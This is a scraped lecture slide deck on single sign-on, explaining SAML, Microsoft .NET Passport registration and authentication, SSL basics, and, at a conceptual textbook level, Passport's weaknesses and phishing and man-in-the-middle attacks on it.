Single Signon Systems SS 5 Scenario Going to



















![Secure Sockets Layer (SSL) Potential attack! B-->M M-->A {some message}secret-key Garble[ {some message}secret-key ] Secure Sockets Layer (SSL) Potential attack! B-->M M-->A {some message}secret-key Garble[ {some message}secret-key ]](https://slidetodoc.com/presentation_image/17bced4ab01b2139cd684d327c26b51a/image-38.jpg)



















![References [1] www. cafesoft. com/support/security/glossary. html [2] www 3. ibm. com/software/webservers/portal/library/v 12/Info. Center/wps/glossary. ht References [1] www. cafesoft. com/support/security/glossary. html [2] www 3. ibm. com/software/webservers/portal/library/v 12/Info. Center/wps/glossary. ht](https://slidetodoc.com/presentation_image/17bced4ab01b2139cd684d327c26b51a/image-70.jpg)
- Slides: 70

Single Sign-on Systems SS 5

Scenario Going to travel Sign in for booking flight ticket Sign in for booking hotel room Sign in for renting a car

Multi sign on is troublesome Is it possible to just sign-on once to perform all the actions? Single sign-on can be used to answer that question.

Introduction What is single sign-on How does it works Two single sign-on systems: SAML Microsoft passport Attack to the Microsoft passport Advantage and disadvantage of single sign-on


Definitions of Single Sign-On (SSO) on the Web: Users sign onto a site only once and are given access to one or more applications in a single domain or across multiple domains. [1] A mechanism to verify a user across multiple applications through a single authentication challenge. Web. Sphere Portal Server uses Java Authentication and Authorization Services to achieve single sign-on. [2] One log-on provides access to all resources of the network, LAN, or WAN. [3]

It can be illustrated in two different scopes. One is in the client/server relationship, the other is in the e-commerce domain.

In Client / Server relationship “In any client/server relationship, single sign-on is a session/user authentication process that permits a user to enter one name and password in order to access multiple applications. ”[4]

In E-commerce “In e-commerce, the single sign-on (sometimes referred to as SSO) is designed to centralize consumer financial information on one server- not only for the consumer's convenience, but also to offer increased security by limiting the number of times the consumer enters credit card numbers or other sensitive information used in billing. ”[5]


How does it work?

Password synchronization The password synchronization is the process of changing each password for different applications to the same value, so that the user always enters the same password. Once you install password synchronization software, users will enter the same password when they login to any of the synchronized systems, such as to their network, finance system, e-mail, calendar or the mainframe.


Password synchronization VS Single sign-on Password Synchronization Single Sign-on Process Simply changes all applications to the same password. User continues to login to each of those applications separately, but uses same password. Use single username and password to sign in to one site, the client authentication of other site done by specific server Login times Several times depends on the application required Once for every domain

Password synchronization VS Single sing-on (con) Manage credential data Manage passwords only, Use specific protocol to manage the client authentication and the secrete information Weak password Can only match the policy of the weakest system Only one password, can make very secure Security Once one application Can encrypt to the is compromised, all the sensitive data and send other applications can it by the SSL save be accessed, the channel sensitive data will be obtained.

SAML What is SAML? SAML (Security Assertion Markup Language) an XML framework for exchanging security information over the Internet.


How it works 1. The service provider received the client request, and it sent the request to Identity provider to do the client authentication. 2. Identity provider authenticate the client, create the assertion , and pass it back to the service provider. SAML assertions can be add a SOAP Header blocks, and pass by the HTTP protocol


Request from the Service provider Here, a sample SAML-compliant request is sent from a service provider requesting password authentication by the identity provider. <samlp: Request. . . > <samlp: Attribute. Query> <saml: Subject> <saml: Name. Identifier Security. Domain="sun. com" Name="rimap"/> </ saml: Subject> <saml: Attribute. Designator Attribute. Name="Employee_ ID" Attribute. Namespace="sun. com"> </ saml: Attribute. Designator> </ samlp: Attribute. Query> </ samlp: Request>


Response from the Identity provider In response, the issuing authority asserts that the subject (S) was authenticated by means (M) at time (T). <samlp: Response Major. Version="1" Minor. Version="0" Request. ID="128. 14. 234. 20. 90123456" In. Response. To="123. 45. 678. 90. 12345678" Status. Code="/features/2002/05/Success"> <saml: Assertion Major. Version="1" Minor. Version="0" Assertion. ID="123. 45. 678. 90. 12345678" Issuer="Sun Microsystems, Inc. " Issue. Instant="2002 - 01 - 14 T 10: 00: 23 Z"> <saml: Conditions Not. Before="2002 - 01 - 14 T 10: 00: 30 Z" Not. After="2002 - 01 - 14 T 10: 15: 00 Z" /> <saml: Authentication. Statement Authentication. Method="Password" Authentication. Instant="2001 - 14 T 10: 00: 20 Z"> <saml: Subject> <saml: Name. Identifier Security. Domain="sun. com" Name="rimap" /> </ saml: Subject> </ saml: Authentication. Statement> </ saml: Assertion> </ samlp: Response>

What is SAML composed of Assertions Request/response protocols Bindings (the SOAP-over-HTTP method of transporting SAML requests and responses) Profiles (for embedding and extracting SAML assertions in a framework or protocol)

. NET Passport

. NET Passport Microsoft®. NET Passport - Passport single sign in service - Kids Passport service Passport supplies registered users an electronic ‘ticket’. With this ticket users are authorized to access pages in participating sites.

. NET Passport An implementation of Single Sign-On system, based on the cookie mechanism. Employing technique to prevent attacks - Captcha telling human from computers - Secure Sockets Layer (SSL)

. NET Passport Registration process - Information stored in passport account - Captcha - E-mail Validation Authentication process - Cookies written by passport - Navigate to another Participating Site - Secure Sockets Layer (SSL)


Passport service Three parts in the system


Registration process (1) 1 2 3 4 5 In this example the user browses to Site A and click the “Sign In” button The user is redirected to a co-branded registration page displaying the registration fields that were chosen by Site A. The user reads and accepts terms of use, and submits the registration form. The user is then redirected back to Site A with their encrypted authentication ticket and profile information attached. Site A decrypts the authentication ticket and profile information and continues their registration process, or grants access to their site. [5]


Registration process (2) Information Stored in a. NET Passport - Credential stored only within the Passport service - Profile data stored within the Passport service and shared with participating sites based on user consent

Registration process (2)


Registration process (3) Captcha Human Interaction Protocol - telling human from computers by asking registers to type in alphanumeric characters from a picture - “bots” attackers submit thousands of fake registrations in short time

Registration process (3) CAPTCHA stands for “Completely Automated Public Turing Test to Tell Computers and Humans Apart. ” [6] CAPTCHA test is a program that can generate and grade tests that: - Most humans can pass. - Current computer programs can't pass. For example, humans can read distorted text as the one shown below but current computer programs can't:


Registration process (4) E-mail Validation - service sends a welcome e-mail message to verify registration - efficiently prevent e-mail addresses confusion Unique Identifiers When registering successfully, each account is assigned a 64 -bit Passport User ID (PUID).


Authentication Process (1) 1. 2. 3. 4. 5. 6. User browses to participating site or service and clicks “Sign In” button or link. User is redirected to Passport. net Passport checks if the user has a “Ticket Granting Cookie” (TGT) in their browser’s cookie file, if one is detected they skip to step 4 and never see the Passport login UI. If the TGT does not satisfy the time since sign in rule requested by Site A, then Passport redirects the user to a log on page. If the user enters the correct information, they proceed. The user is redirected back to Site A with their encrypted authentication ticket and profile information attached. Site A decrypts authentication ticket and profile information, and signs the customer into their site. User accesses the page, resource, or service they requested from Site A. [7]

Authentication Process (2) Cookies written by Passport writes a cookie, called “ticket-granting-cookie”, on the user’s browser. This cookie can be used as electronic “tickets” in subsequent access. - Cookies with credentials are encrypted with Passport key - Cookies with profile information are encrypted with participating sites key

Authentication Process (3) Navigate to another Participating Site - without re-entering password - log current site in cookie

Authentication Process (4) Secure Sockets Layer (SSL) A security enhancing protocol providing data encryption, server authentication, and message integrity for a connection to the Internet - Using Public Key Cryptography for Authentication - Certificate mechanism


Secure Sockets Layer (SSL) Using Public Key Cryptography for Authentication Alice wants to authenticate Bob has a pair of keys, one public and one private. Bob discloses the public key to Alice (this is discussed in the "Handing Out Public Keys" ) Random msg Bob {Random msg} Bob’s private key Alice


Secure Sockets Layer (SSL) Additional consideration Bob encrypted a unknown message ? ? ? Now Bob constructs a message digest and encrypts that message digest - The digest is difficult to reverse. - An impersonator has difficulty finding a different message that computes to the same digest value. Random msg Bob {digest [Random msg]} Bob’s private key Alice

Secure Sockets Layer (SSL) Additional consideration(2) digital signature Originating Data for Authentication Alice -->Bob hello, are you bob? Bob-->Alice Alice, This Is bob{digest[Alice, This Is Bob]}bobs-private-key

Secure Sockets Layer (SSL) Handing Out Public Keys certificate mechanism A certificate contains the following information: • The name of the certificate issuer. • The entity for whom the certificate is being issued (also known as the subject). • The public key of the subject. • Some time stamps. [8] The certificate is signed by using the private key of the certificate issuer.

Secure Sockets Layer (SSL) Certificates are a standard method to bind a public key to a name. A-->B hello B-->A Hi, I'm Bob, bobs-certificate A-->B prove it (Everyone knows the public key of the certificate issuer) B-->A Alice, This Is bob{ digest[Alice, This Is Bob] } bobs-private-key Exchanging a Secret After A has authenticated B, A can send B a message that only B can decode as follows A->B {secret} Bob's_public_key secret is a key to a symmetric cryptographic algorithm After authentication, both A and B send message encrypted with the symmetric key.
![Secure Sockets Layer SSL Potential attack BM MA some messagesecretkey Garble some messagesecretkey Secure Sockets Layer (SSL) Potential attack! B-->M M-->A {some message}secret-key Garble[ {some message}secret-key ]](https://slidetodoc.com/presentation_image/17bced4ab01b2139cd684d327c26b51a/image-38.jpg)
Secure Sockets Layer (SSL) Potential attack! B-->M M-->A {some message}secret-key Garble[ {some message}secret-key ] msg 1 Alice Bob msg 2 Mallory

Secure Sockets Layer (SSL) Message Authentication Code (MAC) MAC : = digest[ some_message, secret ] In. NET Passport, a 128 -bit MAC is used. A-->B hello B-->A Hi, I'm Bob, bobs-certificate A-->B prove it B-->A {digest[Alice, This Is Bob] } bobsprivate-key A-->B ok bob, here is a secret {secret} bobs -public-key B-->A {some message, MAC}secret-key

MS Passport security weaknesses Cookies problem Key management Passport Server attack Hotmail credential assignment

Cookies problems Passport cookies contains sensitive data. On a public machine, a user who forgets to log out could leave valid authentication for any users to misuse. Persistent cookies choice. It is convenient, but risky. Cookies are more social than technological. It may compromise user privacy

Key management Generate and Transfer key Ø These keys should be generated randomly and securely. Ø These keys are transferred by an SSL connection. This is likely to lead to . potential breaches Single key to encrypt all the cookies MS Passport uses a single key to encrypt all the cookies and store the information in cookies on user’s machines. So it could be a better way to use a master key to generate a unique key.

Passport Server Attack Ø When you become a center point, you will become an attractive target for attack. Ø Different from traditional authentication, Passport Server makes decisions about the authenticity of all users and stores all data of users, including users’ credit card numbers. It is extremely attractive !

Hotmail credential assignment Ø When users log into hotmail, they actually run the passport protocol. Ø Unfortunately, Hotmail has been fraught with security problems. Ø The attacker can log into user’s Hotmail account without knowing the password. Ø Then the attacker may go to the online shops using user’s wallet. For example: Emil Glosserman, Internet security expert, attacked the Microsoft Hotmail and Passport server systems twice.

Attack to the MS Passport Fake merchant attack Active attack DNS attack Cookie attack


Fake merchant attack Bob = Passport user Mallory = Attacker of Malicious party Assumption: Bob get accustomed to using passport and trust the security of the passport server.


How to attack? 1. Mallory sets up a phony web store to sell some attractive things. 2. Mallory gets a certificate for a web site, called pasport. com. And Mallory sets up his web site which is exactly the same as a real passport. com. 3. So Bob want to buy something in Mallory’s shop, click signin, the server creates a redirect to Mallory’s pasport. com. Bob is in the habit of filling his Email Address and Password. 4. After that, Mallory has got Bob’s valid authentication information, and he can go to online shop, use Bob’s wallet service on behalf of Bob.



Active attack Bob = Passport user Alice = trustful merchant Mallory = Attacker of Malicious party Assumption: Mallory has already accessed to network between Bob and Alice, Mallory could rewrite packets passing between Bob and Alice.

How to attack? 1. 2. 3. 4. 5. Bob want to buy something in Alice’s shop, and sends a request to Alice replies to Bob to use a login service at www. passport. com. Attacker Mallory, waiting between Bob and Alice, interrupts the packet that Alice sends to Bob, and rewrites the URL in the redirection to her fake pasport. com. Bob visits Mallory’s fake pasport web site, filling with the login information. He has noticed that ! Now, Mallory has succeeded to attack the system. Mallory acts as a proxy between Bob and Alice, and between Bob and Passport Server.


Why Mallory succeed? Bob personal reason The redirection from Alice to Bob is not protected by SSL protocol. Passport’s use of SSL connections cannot prevent the Mallory from reading and rewriting each packet, as all SSL connections are terminated on the proxy.

